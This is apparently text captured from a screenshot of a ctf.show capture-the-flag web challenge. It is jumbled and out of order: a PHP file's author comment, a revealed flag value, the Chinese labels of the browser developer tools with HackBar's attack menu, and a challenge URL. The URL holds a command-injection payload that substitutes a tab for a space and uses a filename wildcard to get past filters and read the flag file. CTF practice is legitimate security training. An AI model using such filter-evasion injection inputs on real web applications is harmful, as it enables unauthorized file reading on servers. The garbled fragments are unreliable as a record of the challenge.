 $flag="ctfshow{1a7ec86d-94c5-4a14-b67a-6e1349c91660}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
https://849ef50a-3d76-41fe-b759-7ac7196da2c9.challenge.ctf.show/?c=tac%09fla?.php||